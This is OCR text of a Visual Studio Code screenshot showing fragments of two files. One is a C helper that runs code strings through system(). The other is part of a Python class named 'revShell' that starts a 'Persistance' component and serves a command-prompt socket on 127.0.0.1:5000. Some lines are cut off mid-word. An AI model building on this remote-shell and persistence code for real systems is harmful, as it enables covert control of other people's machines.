 File Edit Selection View Go Run Terminal Help
[Extension Development Host] - test.py - stuff - Visual Studio Code
C test.c ×
c-cpp > C test.c > ...
39
40 system("gcc ./temp.cpp -o temp"); // compile temp file
41 remove("temp.cpp"); // remove temp file
42 system("temp.exe"); // execute temp executable
43 remove("temp.exe"); // remove temp executable
44 }
45
46 void exec_py(char *code)
47 {
48 FILE *fptr = fopen("./temp.py", "w"); // create and open temp file
49
50 fprintf(fptr, "%s\n", code); // write temp file
51 fclose(fptr); // close temp file
52
53 system("python3 temp.py"); // execute temp file
54 remove("temp.py"); // remove temp file
55 }
56
57 int main(int argc, char *argv[])
58 {
59 exec_cmd("echo Hello World! { Teminal }"); // Execu
60 exec_js("console.log(\"Hello World! { Node.js }\")"); // Execu
61 exec_c("#include <stdio.h>\nint main() { printf(\"Hello World! { C }\\n\"); }"); // Execu
62 exec_cpp("#include <stdio.h>\nint main() { printf(\"Hello World! { C++ }\\n\"); }"); // Execu
63 exec_py("print(\"Hello World! { Python }\")"); // Execu
64 }
65
test.py ×
python > test.py > ...
111 except:
112 return "null"
113
114 @property
115 def core(self):
116 try:
117 return platform.machine()
118 except:
119 return "null"
120
121
122 class revShell:
123 HOST = ("127.0.0.1", 5000)
124 BUFF_SIZE = 2048
125
126 def __init__(self) -> None:
127 p = Persistance()
128
129 self.s = socket.socket(socket.AF_INET,
130 socket.SOCK_STREAM,
131 socket.IPPROTO_TCP)
132 self.s.bind(self.HOST)
133 self.s.listen()
134 print(f"[+] Listening on {str(self.HOST[0])}:{str(self.HOST[1])}")
135 self.socket_init()
136
137 def socket_init(self):
138 self.client_socket, self.client_address = self.s.accept()
139 print(
140 f"[+] Accepted connection: {self.client_address[0]}:{self.client_address[1]}")
141 self.main()
142
143 def send_msg(self, msg):
144 # convert str(msg) into utf8 bytes
145 cmd = bytes(f"{msg}\n\n:> ", "ISO-8859-1")
146 send = self.client_socket.sendall(cmd)
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
powershell
PS C:\Users\Sandbox\Desktop\stuff>
0 0 stuff Reconnect to Discord
Ln 120, Col 1 Spaces: 4 UTF-8 CRLF Python Go Live ready Prettier